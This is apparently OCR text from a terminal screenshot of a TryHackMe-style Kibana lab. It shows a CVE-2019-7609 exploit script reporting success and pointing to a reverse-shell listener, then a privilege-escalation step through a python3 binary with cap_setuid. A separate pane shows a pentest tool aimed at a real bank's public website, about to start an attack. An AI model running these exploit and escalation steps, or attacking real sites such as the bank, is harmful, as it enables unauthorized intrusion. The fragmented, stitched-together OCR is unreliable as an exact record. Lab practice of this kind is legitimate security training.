 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
root@ubuntu: /root
root@ubuntu: /root (nc) ⌘1 -zsh
ubuntu@bleszily-instance: ~ (-zsh)
./cve-2019-7609.py:62: DeprecationWarning: distutils Versi
on classes are deprecated. Use packaging.version instead.
_up_to1 = StrictVersion('5.6.15')
/Users/hacker/Desktop/OracleLinux/TyrHackMe/cve-2019-7609/
./cve-2019-7609.py:63: DeprecationWarning: distutils Versi
on classes are deprecated. Use packaging.version instead.
_from2 = StrictVersion('6.0.0')
/Users/hacker/Desktop/OracleLinux/TyrHackMe/cve-2019-7609/
./cve-2019-7609.py:64: DeprecationWarning: distutils Versi
on classes are deprecated. Use packaging.version instead.
_up_to2 = StrictVersion('6.6.1')
[✓] Version is vulnerable
[✓] Target seems vulnerable
[✓] Exploit completed
[→] Check your listener on 10.8.182.252:4444
hacker@CybercitrixsAir cve-2019-7609 %
root@ubuntu: /root (nc)
kiba@ubuntu:/home/kiba/kibana/bin$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/home/kiba/.hackmeplease/python3 = cap_setuid+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
kiba@ubuntu:/home/kiba/kibana/bin$ /home/kiba/.hackmeplease/python3
root@bleszily-instance: /home/ubuntu (-zsh)
| PHP | |
+------------+---------+
[+] Target URL https://www.standardbank.co.mz is reachable
[*] Results from this attack will be saved under mission "PenTest" in database
[+] Added: host 104.19.173.105 | port 443/tcp | service http
+----+----------------+------------------------+------+-------+---------+------------+--------------------------------+
| id | IP/ | Hostname | Port | Proto | Service | Banner | URL |
+----+----------------+------------------------+------+-------+---------+------------+--------------------------------+
| >1 | 104.19.173.105 | www.standardbank.co.mz | 443 | tcp | http | cloudflare | https://www.standardbank.co.mz |
+----+----------------+------------------------+------+-------+---------+------------+--------------------------------+
[?] Start attack ? [Y/n] client_loop: send disconnect: Broken pipe
hacker@CybercitrixsAir OracleLinux %
kibar
Discover
Visualize
Dashbo
Timelion
Canvas
Machine
Infrastru
Logs
APM
Dev Too
Monitor
Manage
D Default
Collapse
00:10:39
APR
29
2
00:10:39
W